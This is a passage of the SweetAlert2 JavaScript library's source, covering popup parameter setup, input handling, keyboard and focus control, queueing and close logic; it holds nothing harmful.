      if (Object.prototype.hasOwnProperty.call(source, key)) {

        target[key] = source[key];

      }

    }

  }



  return target;

};



var slicedToArray = function () {

  function sliceIterator(arr, i) {

    var _arr = [];

    var _n = true;

    var _d = false;

    var _e = undefined;



    try {

      for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) {

        _arr.push(_s.value);



        if (i && _arr.length === i) break;

      }

    } catch (err) {

      _d = true;

      _e = err;

    } finally {

      try {

        if (!_n && _i["return"]) _i["return"]();

      } finally {

        if (_d) throw _e;

      }

    }



    return _arr;

  }



  return function (arr, i) {

    if (Array.isArray(arr)) {

      return arr;

    } else if (Symbol.iterator in Object(arr)) {

      return sliceIterator(arr, i);

    } else {

      throw new TypeError("Invalid attempt to destructure non-iterable instance");

    }

  };

}();



var popupParams = _extends({}, defaultParams);

var queue = [];

var currentContext = void 0;



var previousWindowKeyDown = void 0,

    windowOnkeydownOverridden = void 0;



/**

 * Show relevant warnings for given params

 *

 * @param params

 */

var showWarningsForParams = function showWarningsForParams(params) {

  for (var param in params) {

    if (!sweetAlert.isValidParameter(param)) {

      warn('Unknown parameter "' + param + '"');

    }

    if (sweetAlert.isDeprecatedParameter(param)) {

      warnOnce('The parameter "' + param + '" is deprecated and will be removed in the next major release.');

    }

  }

};



/**

 * Set type, text and actions on popup

 *

 * @param params

 * @returns {boolean}

 */

var setParameters = function setParameters(params) {

  // Determine if the custom target element is valid

  if (!params.target || typeof params.target === 'string' && !document.querySelector(params.target) || typeof params.target !== 'string' && !params.target.appendChild) {

    warn('Target parameter is not valid, defaulting to "body"');

    params.target = 'body';

  }



  var popup = void 0;

  var oldPopup = getPopup();

  var targetElement = typeof params.target === 'string' ? document.querySelector(params.target) : params.target;

  // If the model target has changed, refresh the popup

  if (oldPopup && targetElement && oldPopup.parentNode !== targetElement.parentNode) {

    popup = init(params);

  } else {

    popup = oldPopup || init(params);

  }



  // Set popup width

  if (params.width) {

    popup.style.width = typeof params.width === 'number' ? params.width + 'px' : params.width;

  }



  // Set popup padding

  if (params.padding) {

    popup.style.padding = typeof params.padding === 'number' ? params.padding + 'px' : params.padding;

  }



  // Set popup background

  if (params.background) {

    popup.style.background = params.background;

  }

  var popupBackgroundColor = window.getComputedStyle(popup).getPropertyValue('background-color');

  var successIconParts = popup.querySelectorAll('[class^=swal2-success-circular-line], .swal2-success-fix');

  for (var i = 0; i < successIconParts.length; i++) {

    successIconParts[i].style.backgroundColor = popupBackgroundColor;

  }



  var container = getContainer();

  var title = getTitle();

  var content = getContent().querySelector('#' + swalClasses.content);

  var actions = getActions();

  var confirmButton = getConfirmButton();

  var cancelButton = getCancelButton();

  var closeButton = getCloseButton();

  var footer = getFooter();



  // Title

  if (params.titleText) {

    title.innerText = params.titleText;

  } else if (params.title) {

    title.innerHTML = params.title.split('\n').join('<br />');

  }



  if (typeof params.backdrop === 'string') {

    getContainer().style.background = params.backdrop;

  } else if (!params.backdrop) {

    addClass([document.documentElement, document.body], swalClasses['no-backdrop']);

  }



  // Content as HTML

  if (params.html) {

    parseHtmlToContainer(params.html, content);



    // Content as plain text

  } else if (params.text) {

    content.textContent = params.text;

    show(content);

  } else {

    hide(content);

  }



  // Position

  if (params.position in swalClasses) {

    addClass(container, swalClasses[params.position]);

  } else {

    warn('The "position" parameter is not valid, defaulting to "center"');

    addClass(container, swalClasses.center);

  }



  // Grow

  if (params.grow && typeof params.grow === 'string') {

    var growClass = 'grow-' + params.grow;

    if (growClass in swalClasses) {

      addClass(container, swalClasses[growClass]);

    }

  }



  // Animation

  if (typeof params.animation === 'function') {

    params.animation = params.animation.call();

  }



  // Close button

  if (params.showCloseButton) {

    closeButton.setAttribute('aria-label', params.closeButtonAriaLabel);

    show(closeButton);

  } else {

    hide(closeButton);

  }



  // Default Class

  popup.className = swalClasses.popup;

  if (params.toast) {

    addClass([document.documentElement, document.body], swalClasses['toast-shown']);

    addClass(popup, swalClasses.toast);

  } else {

    addClass(popup, swalClasses.modal);

  }



  // Custom Class

  if (params.customClass) {

    addClass(popup, params.customClass);

  }



  // Progress steps

  var progressStepsContainer = getProgressSteps();

  var currentProgressStep = parseInt(params.currentProgressStep === null ? sweetAlert.getQueueStep() : params.currentProgressStep, 10);

  if (params.progressSteps && params.progressSteps.length) {

    show(progressStepsContainer);

    empty(progressStepsContainer);

    if (currentProgressStep >= params.progressSteps.length) {

      warn('Invalid currentProgressStep parameter, it should be less than progressSteps.length ' + '(currentProgressStep like JS arrays starts from 0)');

    }

    params.progressSteps.forEach(function (step, index) {

      var circle = document.createElement('li');

      addClass(circle, swalClasses.progresscircle);

      circle.innerHTML = step;

      if (index === currentProgressStep) {

        addClass(circle, swalClasses.activeprogressstep);

      }

      progressStepsContainer.appendChild(circle);

      if (index !== params.progressSteps.length - 1) {

        var line = document.createElement('li');

        addClass(line, swalClasses.progressline);

        if (params.progressStepsDistance) {

          line.style.width = params.progressStepsDistance;

        }

        progressStepsContainer.appendChild(line);

      }

    });

  } else {

    hide(progressStepsContainer);

  }



  // Icon

  var icons = getIcons();

  for (var _i = 0; _i < icons.length; _i++) {

    hide(icons[_i]);

  }

  if (params.type) {

    var validType = false;

    for (var iconType in iconTypes) {

      if (params.type === iconType) {

        validType = true;

        break;

      }

    }

    if (!validType) {

      error('Unknown alert type: ' + params.type);

      return false;

    }

    var icon = popup.querySelector('.' + swalClasses.icon + '.' + iconTypes[params.type]);

    show(icon);



    // Animate icon

    if (params.animation) {

      addClass(icon, 'swal2-animate-' + params.type + '-icon');

    }

  }



  // Custom image

  var image = getImage();

  if (params.imageUrl) {

    image.setAttribute('src', params.imageUrl);

    image.setAttribute('alt', params.imageAlt);

    show(image);



    if (params.imageWidth) {

      image.setAttribute('width', params.imageWidth);

    } else {

      image.removeAttribute('width');

    }



    if (params.imageHeight) {

      image.setAttribute('height', params.imageHeight);

    } else {

      image.removeAttribute('height');

    }



    image.className = swalClasses.image;

    if (params.imageClass) {

      addClass(image, params.imageClass);

    }

  } else {

    hide(image);

  }



  // Cancel button

  if (params.showCancelButton) {

    cancelButton.style.display = 'inline-block';

  } else {

    hide(cancelButton);

  }



  // Confirm button

  if (params.showConfirmButton) {

    removeStyleProperty(confirmButton, 'display');

  } else {

    hide(confirmButton);

  }



  // Actions (buttons) wrapper

  if (!params.showConfirmButton && !params.showCancelButton) {

    hide(actions);

  } else {

    show(actions);

  }



  // Edit text on confirm and cancel buttons

  confirmButton.innerHTML = params.confirmButtonText;

  cancelButton.innerHTML = params.cancelButtonText;



  // ARIA labels for confirm and cancel buttons

  confirmButton.setAttribute('aria-label', params.confirmButtonAriaLabel);

  cancelButton.setAttribute('aria-label', params.cancelButtonAriaLabel);



  // Add buttons custom classes

  confirmButton.className = swalClasses.confirm;

  addClass(confirmButton, params.confirmButtonClass);

  cancelButton.className = swalClasses.cancel;

  addClass(cancelButton, params.cancelButtonClass);



  // Buttons styling

  if (params.buttonsStyling) {

    addClass([confirmButton, cancelButton], swalClasses.styled);



    // Buttons background colors

    if (params.confirmButtonColor) {

      confirmButton.style.backgroundColor = params.confirmButtonColor;

    }

    if (params.cancelButtonColor) {

      cancelButton.style.backgroundColor = params.cancelButtonColor;

    }



    // Loading state

    var confirmButtonBackgroundColor = window.getComputedStyle(confirmButton).getPropertyValue('background-color');

    confirmButton.style.borderLeftColor = confirmButtonBackgroundColor;

    confirmButton.style.borderRightColor = confirmButtonBackgroundColor;

  } else {

    removeClass([confirmButton, cancelButton], swalClasses.styled);



    confirmButton.style.backgroundColor = confirmButton.style.borderLeftColor = confirmButton.style.borderRightColor = '';

    cancelButton.style.backgroundColor = cancelButton.style.borderLeftColor = cancelButton.style.borderRightColor = '';

  }



  // Footer

  parseHtmlToContainer(params.footer, footer);



  // CSS animation

  if (params.animation === true) {

    removeClass(popup, swalClasses.noanimation);

  } else {

    addClass(popup, swalClasses.noanimation);

  }



  // showLoaderOnConfirm && preConfirm

  if (params.showLoaderOnConfirm && !params.preConfirm) {

    warn('showLoaderOnConfirm is set to true, but preConfirm is not defined.\n' + 'showLoaderOnConfirm should be used together with preConfirm, see usage example:\n' + 'https://sweetalert2.github.io/#ajax-request');

  }

};



/**

 * Animations

 *

 * @param animation

 * @param onBeforeOpen

 * @param onComplete

 */

var openPopup = function openPopup(animation, onBeforeOpen, onComplete) {

  var container = getContainer();

  var popup = getPopup();



  if (onBeforeOpen !== null && typeof onBeforeOpen === 'function') {

    onBeforeOpen(popup);

  }



  if (animation) {

    addClass(popup, swalClasses.show);

    addClass(container, swalClasses.fade);

    removeClass(popup, swalClasses.hide);

  } else {

    removeClass(popup, swalClasses.fade);

  }

  show(popup);



  // scrolling is 'hidden' until animation is done, after that 'auto'

  container.style.overflowY = 'hidden';

  if (animationEndEvent && !hasClass(popup, swalClasses.noanimation)) {

    popup.addEventListener(animationEndEvent, function swalCloseEventFinished() {

      popup.removeEventListener(animationEndEvent, swalCloseEventFinished);

      container.style.overflowY = 'auto';

    });

  } else {

    container.style.overflowY = 'auto';

  }



  addClass([document.documentElement, document.body, container], swalClasses.shown);

  if (isModal()) {

    fixScrollbar();

    iOSfix();

  }

  states.previousActiveElement = document.activeElement;

  if (onComplete !== null && typeof onComplete === 'function') {

    setTimeout(function () {

      onComplete(popup);

    });

  }

};



var fixScrollbar = function fixScrollbar() {

  // for queues, do not do this more than once

  if (states.previousBodyPadding !== null) {

    return;

  }

  // if the body has overflow

  if (document.body.scrollHeight > window.innerHeight) {

    // add padding so the content doesn't shift after removal of scrollbar

    states.previousBodyPadding = document.body.style.paddingRight;

    document.body.style.paddingRight = measureScrollbar() + 'px';

  }

};



var undoScrollbar = function undoScrollbar() {

  if (states.previousBodyPadding !== null) {

    document.body.style.paddingRight = states.previousBodyPadding;

    states.previousBodyPadding = null;

  }

};



// Fix iOS scrolling http://stackoverflow.com/q/39626302/1331425

var iOSfix = function iOSfix() {

  var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;

  if (iOS && !hasClass(document.body, swalClasses.iosfix)) {

    var offset = document.body.scrollTop;

    document.body.style.top = offset * -1 + 'px';

    addClass(document.body, swalClasses.iosfix);

  }

};



var undoIOSfix = function undoIOSfix() {

  if (hasClass(document.body, swalClasses.iosfix)) {

    var offset = parseInt(document.body.style.top, 10);

    removeClass(document.body, swalClasses.iosfix);

    document.body.style.top = '';

    document.body.scrollTop = offset * -1;

  }

};



// SweetAlert entry point

var sweetAlert = function sweetAlert() {

  for (var _len = arguments.length, args = Array(_len), _key = 0; _key < _len; _key++) {

    args[_key] = arguments[_key];

  }



  // Prevent run in Node env

  if (typeof window === 'undefined') {

    return;

  }



  // Check for the existence of Promise

  if (typeof Promise === 'undefined') {

    error('This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)');

  }



  if (typeof args[0] === 'undefined') {

    error('SweetAlert2 expects at least 1 attribute!');

    return false;

  }



  var context = currentContext = {};



  var params = context.params = _extends({}, popupParams);



  switch (_typeof(args[0])) {

    case 'string':

      params.title = args[0];

      params.html = args[1];

      params.type = args[2];



      break;



    case 'object':

      showWarningsForParams(args[0]);

      _extends(params, args[0]);

      params.extraParams = args[0].extraParams;



      if (params.input === 'email' && params.inputValidator === null) {

        var inputValidator = function inputValidator(email) {

          return new Promise(function (resolve, reject) {

            var emailRegex = /^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/;

            if (emailRegex.test(email)) {

              resolve();

            } else {

              reject('Invalid email address');

            }

          });

        };

        params.inputValidator = params.expectRejections ? inputValidator : sweetAlert.adaptInputValidator(inputValidator);

      }



      if (params.input === 'url' && params.inputValidator === null) {

        var _inputValidator = function _inputValidator(url) {

          return new Promise(function (resolve, reject) {

            // taken from https://stackoverflow.com/a/3809435/1331425

            var urlRegex = /^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/;

            if (urlRegex.test(url)) {

              resolve();

            } else {

              reject('Invalid URL');

            }

          });

        };

        params.inputValidator = params.expectRejections ? _inputValidator : sweetAlert.adaptInputValidator(_inputValidator);

      }

      break;



    default:

      error('Unexpected type of argument! Expected "string" or "object", got ' + _typeof(args[0]));

      return false;

  }



  setParameters(params);



  var domCache = context.domCache = {

    popup: getPopup(),

    container: getContainer(),

    content: getContent(),

    actions: getActions(),

    confirmButton: getConfirmButton(),

    cancelButton: getCancelButton(),

    closeButton: getCloseButton(),

    validationError: getValidationError(),

    progressSteps: getProgressSteps()

  };



  return new Promise(function (resolve, reject) {

    // functions to handle all resolving/rejecting/settling

    var succeedWith = function succeedWith(value) {

      sweetAlert.closePopup(params.onClose);

      if (params.useRejections) {

        resolve(value);

      } else {

        resolve({ value: value });

      }

    };

    var dismissWith = function dismissWith(dismiss) {

      sweetAlert.closePopup(params.onClose);

      if (params.useRejections) {

        reject(dismiss);

      } else {

        resolve({ dismiss: dismiss });

      }

    };

    var errorWith = function errorWith(error$$1) {

      sweetAlert.closePopup(params.onClose);

      reject(error$$1);

    };



    // Close on timer

    if (params.timer) {

      domCache.popup.timeout = setTimeout(function () {

        return dismissWith('timer');

      }, params.timer);

    }



    // Get the value of the popup input

    var getInputValue = function getInputValue() {

      var input = sweetAlert.getInput();

      if (!input) {

        return null;

      }

      switch (params.input) {

        case 'checkbox':

          return input.checked ? 1 : 0;

        case 'radio':

          return input.checked ? input.value : null;

        case 'file':

          return input.files.length ? input.files[0] : null;

        default:

          return params.inputAutoTrim ? input.value.trim() : input.value;

      }

    };



    // input autofocus

    if (params.input) {

      setTimeout(function () {

        var input = sweetAlert.getInput();

        if (input) {

          focusInput(input);

        }

      }, 0);

    }



    var confirm = function confirm(value) {

      if (params.showLoaderOnConfirm) {

        sweetAlert.showLoading();

      }



      if (params.preConfirm) {

        sweetAlert.resetValidationError();

        var preConfirmPromise = Promise.resolve().then(function () {

          return params.preConfirm(value, params.extraParams);

        });

        if (params.expectRejections) {

          preConfirmPromise.then(function (preConfirmValue) {

            return succeedWith(preConfirmValue || value);

          }, function (validationError) {

            sweetAlert.hideLoading();

            if (validationError) {

              sweetAlert.showValidationError(validationError);

            }

          });

        } else {

          preConfirmPromise.then(function (preConfirmValue) {

            if (isVisible(domCache.validationError) || preConfirmValue === false) {

              sweetAlert.hideLoading();

            } else {

              succeedWith(preConfirmValue || value);

            }

          }, function (error$$1) {

            return errorWith(error$$1);

          });

        }

      } else {

        succeedWith(value);

      }

    };



    // Mouse interactions

    var onButtonEvent = function onButtonEvent(event) {

      var e = event || window.event;

      var target = e.target || e.srcElement;

      var confirmButton = domCache.confirmButton,

          cancelButton = domCache.cancelButton;



      var targetedConfirm = confirmButton && (confirmButton === target || confirmButton.contains(target));

      var targetedCancel = cancelButton && (cancelButton === target || cancelButton.contains(target));



      switch (e.type) {

        case 'click':

          // Clicked 'confirm'

          if (targetedConfirm && sweetAlert.isVisible()) {

            sweetAlert.disableButtons();

            if (params.input) {

              var inputValue = getInputValue();



              if (params.inputValidator) {

                sweetAlert.disableInput();

                var validationPromise = Promise.resolve().then(function () {

                  return params.inputValidator(inputValue, params.extraParams);

                });

                if (params.expectRejections) {

                  validationPromise.then(function () {

                    sweetAlert.enableButtons();

                    sweetAlert.enableInput();

                    confirm(inputValue);

                  }, function (validationError) {

                    sweetAlert.enableButtons();

                    sweetAlert.enableInput();

                    if (validationError) {

                      sweetAlert.showValidationError(validationError);

                    }

                  });

                } else {

                  validationPromise.then(function (validationError) {

                    sweetAlert.enableButtons();

                    sweetAlert.enableInput();

                    if (validationError) {

                      sweetAlert.showValidationError(validationError);

                    } else {

                      confirm(inputValue);

                    }

                  }, function (error$$1) {

                    return errorWith(error$$1);

                  });

                }

              } else {

                confirm(inputValue);

              }

            } else {

              confirm(true);

            }



            // Clicked 'cancel'

          } else if (targetedCancel && sweetAlert.isVisible()) {

            sweetAlert.disableButtons();

            dismissWith(sweetAlert.DismissReason.cancel);

          }

          break;

        default:

      }

    };



    var buttons = domCache.popup.querySelectorAll('button');

    for (var i = 0; i < buttons.length; i++) {

      buttons[i].onclick = onButtonEvent;

      buttons[i].onmouseover = onButtonEvent;

      buttons[i].onmouseout = onButtonEvent;

      buttons[i].onmousedown = onButtonEvent;

    }



    // Closing popup by close button

    domCache.closeButton.onclick = function () {

      dismissWith(sweetAlert.DismissReason.close);

    };



    if (params.toast) {

      // Closing popup by backdrop click

      domCache.popup.onclick = function (e) {

        if (e.target !== domCache.popup || params.showConfirmButton || params.showCancelButton) {

          return;

        }

        if (params.allowOutsideClick) {

          sweetAlert.closePopup(params.onClose);

          dismissWith(sweetAlert.DismissReason.backdrop);

        }

      };

    } else {

      var ignoreOutsideClick = false;



      // Ignore click events that had mousedown on the popup but mouseup on the container

      // This can happen when the user drags a slider

      domCache.popup.onmousedown = function () {

        domCache.container.onmouseup = function (e) {

          domCache.container.onmouseup = undefined;

          // We only check if the mouseup target is the container because usually it doesn't

          // have any other direct children aside of the popup

          if (e.target === domCache.container) {

            ignoreOutsideClick = true;

          }

        };

      };



      // Ignore click events that had mousedown on the container but mouseup on the popup

      domCache.container.onmousedown = function () {

        domCache.popup.onmouseup = function (e) {

          domCache.popup.onmouseup = undefined;

          // We also need to check if the mouseup target is a child of the popup

          if (e.target === domCache.popup || domCache.popup.contains(e.target)) {

            ignoreOutsideClick = true;

          }

        };

      };



      domCache.container.onclick = function (e) {

        if (ignoreOutsideClick) {

          ignoreOutsideClick = false;

          return;

        }

        if (e.target !== domCache.container) {

          return;

        }

        if (callIfFunction(params.allowOutsideClick)) {

          dismissWith(sweetAlert.DismissReason.backdrop);

        }

      };

    }



    // Reverse buttons (Confirm on the right side)

    if (params.reverseButtons) {

      domCache.confirmButton.parentNode.insertBefore(domCache.cancelButton, domCache.confirmButton);

    } else {

      domCache.confirmButton.parentNode.insertBefore(domCache.confirmButton, domCache.cancelButton);

    }



    // Focus handling

    var setFocus = function setFocus(index, increment) {

      var focusableElements = getFocusableElements(params.focusCancel);

      // search for visible elements and select the next possible match

      for (var _i2 = 0; _i2 < focusableElements.length; _i2++) {

        index = index + increment;



        // rollover to first item

        if (index === focusableElements.length) {

          index = 0;



          // go to last item

        } else if (index === -1) {

          index = focusableElements.length - 1;

        }



        // determine if element is visible

        var el = focusableElements[index];

        if (isVisible(el)) {

          return el.focus();

        }

      }

    };



    var handleKeyDown = function handleKeyDown(event) {

      var e = event || window.event;



      var arrowKeys = ['ArrowLeft', 'ArrowRight', 'ArrowUp', 'ArrowDown', 'Left', 'Right', 'Up', 'Down' // IE11

      ];



      if (e.key === 'Enter' && !e.isComposing) {

        if (e.target === sweetAlert.getInput()) {

          if (['textarea', 'file'].indexOf(params.input) !== -1) {

            return; // do not submit

          }



          sweetAlert.clickConfirm();

          e.preventDefault();

        }



        // TAB

      } else if (e.key === 'Tab') {

        var targetElement = e.target || e.srcElement;



        var focusableElements = getFocusableElements(params.focusCancel);

        var btnIndex = -1; // Find the button - note, this is a nodelist, not an array.

        for (var _i3 = 0; _i3 < focusableElements.length; _i3++) {

          if (targetElement === focusableElements[_i3]) {

            btnIndex = _i3;

            break;

          }

        }



        if (!e.shiftKey) {

          // Cycle to the next button

          setFocus(btnIndex, 1);

        } else {

          // Cycle to the prev button

          setFocus(btnIndex, -1);

        }

        e.stopPropagation();

        e.preventDefault();



        // ARROWS - switch focus between buttons

      } else if (arrowKeys.indexOf(e.key) !== -1) {

        // focus Cancel button if Confirm button is currently focused

        if (document.activeElement === domCache.confirmButton && isVisible(domCache.cancelButton)) {

          domCache.cancelButton.focus();

          // and vice versa

        } else if (document.activeElement === domCache.cancelButton && isVisible(domCache.confirmButton)) {

          domCache.confirmButton.focus();

        }



        // ESC

      } else if ((e.key === 'Escape' || e.key === 'Esc') && callIfFunction(params.allowEscapeKey) === true) {

        dismissWith(sweetAlert.DismissReason.esc);

      }

    };



    if (params.toast && windowOnkeydownOverridden) {

      window.onkeydown = previousWindowKeyDown;

      windowOnkeydownOverridden = false;

    }



    if (!params.toast && !windowOnkeydownOverridden) {

      previousWindowKeyDown = window.onkeydown;

      windowOnkeydownOverridden = true;

      window.onkeydown = handleKeyDown;

    }



    sweetAlert.enableButtons();

    sweetAlert.hideLoading();

    sweetAlert.resetValidationError();



    if (params.input) {

      addClass(document.body, swalClasses['has-input']);

    }



    // inputs

    var inputTypes = ['input', 'file', 'range', 'select', 'radio', 'checkbox', 'textarea'];

    var input = void 0;

    for (var _i4 = 0; _i4 < inputTypes.length; _i4++) {

      var inputClass = swalClasses[inputTypes[_i4]];

      var inputContainer = getChildByClass(domCache.content, inputClass);

      input = sweetAlert.getInput(inputTypes[_i4]);



      // set attributes

      if (input) {

        for (var j in input.attributes) {

          if (input.attributes.hasOwnProperty(j)) {

            var attrName = input.attributes[j].name;

            if (attrName !== 'type' && attrName !== 'value') {

              input.removeAttribute(attrName);

            }

          }

        }

        for (var attr in params.inputAttributes) {

          input.setAttribute(attr, params.inputAttributes[attr]);

        }

      }



      // set class

      inputContainer.className = inputClass;

      if (params.inputClass) {

        addClass(inputContainer, params.inputClass);

      }



      hide(inputContainer);

    }



    var populateInputOptions = void 0;

    switch (params.input) {

      case 'text':

      case 'email':

      case 'password':

      case 'number':

      case 'tel':

      case 'url':

        input = getChildByClass(domCache.content, swalClasses.input);

        input.value = params.inputValue;

        input.placeholder = params.inputPlaceholder;

        input.type = params.input;

        show(input);

        break;

      case 'file':

        input = getChildByClass(domCache.content, swalClasses.file);

        input.placeholder = params.inputPlaceholder;

        input.type = params.input;

        show(input);

        break;

      case 'range':

        var range = getChildByClass(domCache.content, swalClasses.range);

        var rangeInput = range.querySelector('input');

        var rangeOutput = range.querySelector('output');

        rangeInput.value = params.inputValue;

        rangeInput.type = params.input;

        rangeOutput.value = params.inputValue;

        show(range);

        break;

      case 'select':

        var select = getChildByClass(domCache.content, swalClasses.select);

        select.innerHTML = '';

        if (params.inputPlaceholder) {

          var placeholder = document.createElement('option');

          placeholder.innerHTML = params.inputPlaceholder;

          placeholder.value = '';

          placeholder.disabled = true;

          placeholder.selected = true;

          select.appendChild(placeholder);

        }

        populateInputOptions = function populateInputOptions(inputOptions) {

          inputOptions.forEach(function (_ref) {

            var _ref2 = slicedToArray(_ref, 2),

                optionValue = _ref2[0],

                optionLabel = _ref2[1];



            var option = document.createElement('option');

            option.value = optionValue;

            option.innerHTML = optionLabel;

            if (params.inputValue.toString() === optionValue.toString()) {

              option.selected = true;

            }

            select.appendChild(option);

          });

          show(select);

          select.focus();

        };

        break;

      case 'radio':

        var radio = getChildByClass(domCache.content, swalClasses.radio);

        radio.innerHTML = '';

        populateInputOptions = function populateInputOptions(inputOptions) {

          inputOptions.forEach(function (_ref3) {

            var _ref4 = slicedToArray(_ref3, 2),

                radioValue = _ref4[0],

                radioLabel = _ref4[1];



            var radioInput = document.createElement('input');

            var radioLabelElement = document.createElement('label');

            radioInput.type = 'radio';

            radioInput.name = swalClasses.radio;

            radioInput.value = radioValue;

            if (params.inputValue.toString() === radioValue.toString()) {

              radioInput.checked = true;

            }

            radioLabelElement.innerHTML = radioLabel;

            radioLabelElement.insertBefore(radioInput, radioLabelElement.firstChild);

            radio.appendChild(radioLabelElement);

          });

          show(radio);

          var radios = radio.querySelectorAll('input');

          if (radios.length) {

            radios[0].focus();

          }

        };

        break;

      case 'checkbox':

        var checkbox = getChildByClass(domCache.content, swalClasses.checkbox);

        var checkboxInput = sweetAlert.getInput('checkbox');

        checkboxInput.type = 'checkbox';

        checkboxInput.value = 1;

        checkboxInput.id = swalClasses.checkbox;

        checkboxInput.checked = Boolean(params.inputValue);

        var label = checkbox.getElementsByTagName('span');

        if (label.length) {

          checkbox.removeChild(label[0]);

        }

        label = document.createElement('span');

        label.innerHTML = params.inputPlaceholder;

        checkbox.appendChild(label);

        show(checkbox);

        break;

      case 'textarea':

        var textarea = getChildByClass(domCache.content, swalClasses.textarea);

        textarea.value = params.inputValue;

        textarea.placeholder = params.inputPlaceholder;

        show(textarea);

        break;

      case null:

        break;

      default:

        error('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "' + params.input + '"');

        break;

    }



    if (params.input === 'select' || params.input === 'radio') {

      var processInputOptions = function processInputOptions(inputOptions) {

        return populateInputOptions(formatInputOptions(inputOptions));

      };

      if (params.inputOptions instanceof Promise) {

        sweetAlert.showLoading();

        params.inputOptions.then(function (inputOptions) {

          sweetAlert.hideLoading();

          processInputOptions(inputOptions);

        });

      } else if (_typeof(params.inputOptions) === 'object') {

        processInputOptions(params.inputOptions);

      } else {

        error('Unexpected type of inputOptions! Expected object, Map or Promise, got ' + _typeof(params.inputOptions));

      }

    }



    openPopup(params.animation, params.onBeforeOpen, params.onOpen);



    if (!params.toast) {

      if (!callIfFunction(params.allowEnterKey)) {

        if (document.activeElement) {

          document.activeElement.blur();

        }

      } else if (params.focusCancel && isVisible(domCache.cancelButton)) {

        domCache.cancelButton.focus();

      } else if (params.focusConfirm && isVisible(domCache.confirmButton)) {

        domCache.confirmButton.focus();

      } else {

        setFocus(-1, 1);

      }

    }



    // fix scroll

    domCache.container.scrollTop = 0;

  });

};



/*

 * Global function to determine if swal2 popup is shown

 */

sweetAlert.isVisible = function () {

  return !!getPopup();

};



/*

 * Global function for chaining sweetAlert popups

 */

sweetAlert.queue = function (steps) {

  queue = steps;

  var resetQueue = function resetQueue() {

    queue = [];

    document.body.removeAttribute('data-swal2-queue-step');

  };

  var queueResult = [];

  return new Promise(function (resolve, reject) {

    (function step(i, callback) {

      if (i < queue.length) {

        document.body.setAttribute('data-swal2-queue-step', i);



        sweetAlert(queue[i]).then(function (result) {

          if (typeof result.value !== 'undefined') {

            queueResult.push(result.value);

            step(i + 1, callback);

          } else {

            resetQueue();

            resolve({ dismiss: result.dismiss });

          }

        });

      } else {

        resetQueue();

        resolve({ value: queueResult });

      }

    })(0);

  });

};



/*

 * Global function for getting the index of current popup in queue

 */

sweetAlert.getQueueStep = function () {

  return document.body.getAttribute('data-swal2-queue-step');

};



/*

 * Global function for inserting a popup to the queue

 */

sweetAlert.insertQueueStep = function (step, index) {

  if (index && index < queue.length) {

    return queue.splice(index, 0, step);

  }

  return queue.push(step);

};



/*

 * Global function for deleting a popup from the queue

 */

sweetAlert.deleteQueueStep = function (index) {

  if (typeof queue[index] !== 'undefined') {

    queue.splice(index, 1);

  }

};



/*

 * Global function to close sweetAlert

 */

sweetAlert.close = sweetAlert.closePopup = sweetAlert.closeModal = sweetAlert.closeToast = function (onComplete) {

  var container = getContainer();

  var popup = getPopup();

  if (!popup) {

    return;

  }

  removeClass(popup, swalClasses.show);

  addClass(popup, swalClasses.hide);

  clearTimeout(popup.timeout);



  if (!isToast()) {

    resetPrevState();

    window.onkeydown = previousWindowKeyDown;

    windowOnkeydownOverridden = false;

  }



  var removePopupAndResetState = function removePopupAndResetState() {

    if (container.parentNode) {

      container.parentNode.removeChild(container);

    }

    removeClass([document.documentElement, document.body], [swalClasses.shown, swalClasses['no-backdrop'], swalClasses['has-input'], swalClasses['toast-shown']]);



    if (isModal()) {

      undoScrollbar();

      undoIOSfix();

    }

  };



  // If animation is supported, animate

  if (animationEndEvent && !hasClass(popup, swalClasses.noanimation)) {

    popup.addEventListener(animationEndEvent, function swalCloseEventFinished() {

      popup.removeEventListener(animationEndEvent, swalCloseEventFinished);

      if (hasClass(popup, swalClasses.hide)) {

        removePopupAndResetState();

      }

    });

  } else {

    // Otherwise, remove immediately

    removePopupAndResetState();

  }

  if (onComplete !== null && typeof onComplete === 'function') {

    setTimeout(function () {

      onComplete(popup);

    });

  }

};



/*

 * Global function to click 'Confirm' button

 */

sweetAlert.clickConfirm = function () {

  return getConfirmButton().click();

};



/*

 * Global function to click 'Cancel' button

 */

sweetAlert.clickCancel = function () {

  return getCancelButton().click();

};



/**

 * Show spinner instead of Confirm button and disable Cancel button

 */

sweetAlert.showLoading = sweetAlert.enableLoading = function () {

  var popup = getPopup();

  if (!popup) {

    sweetAlert('');

  }

  popup = getPopup();

  var actions = getActions();

  var confirmButton = getConfirmButton();

  var cancelButton = getCancelButton();



  show(actions);

  show(confirmButton);

  addClass([popup, actions], swalClasses.loading);

  confirmButton.disabled = true;

  cancelButton.disabled = true;



  popup.setAttribute('data-loading', true);

  popup.setAttribute('aria-busy', true);

  popup.focus();

};



/**

 * Is valid parameter

 * @param {String} paramName

 */

sweetAlert.isValidParameter = function (paramName) {

  return defaultParams.hasOwnProperty(paramName) || paramName === 'extraParams';

};



/**

 * Is deprecated parameter

 * @param {String} paramName

 */

sweetAlert.isDeprecatedParameter = function (paramName) {

  return deprecatedParams.indexOf(paramName) !== -1;

};



/**

 * Set default params for each popup

 * @param {Object} userParams

 */

sweetAlert.setDefaults = function (userParams) {

  if (!userParams || (typeof userParams === 'undefined' ? 'undefined' : _typeof(userParams)) !== 'object') {

    return error('the argument for setDefaults() is required and has to be a object');

  }



  showWarningsForParams(userParams);



  // assign valid params from userParams to popupParams

  for (var param in userParams) {

    if (sweetAlert.isValidParameter(param)) {

      popupParams[param] = userParams[param];

    }

  }

};



/**

 * Reset default params for each popup

 */

sweetAlert.resetDefaults = function () {

  popupParams = _extends({}, defaultParams);

};



/**

 * Adapt a legacy inputValidator for use with expectRejections=false

 */

sweetAlert.adaptInputValidator = function (legacyValidator) {

  return function adaptedInputValidator(inputValue, extraParams) {

    return legacyValidator.call(this, inputValue, extraParams).then(function () {

      return undefined;

    }, function (validationError) {

      return validationError;

    });

  };

};



sweetAlert.getTitle = function () {

  return getTitle();

};

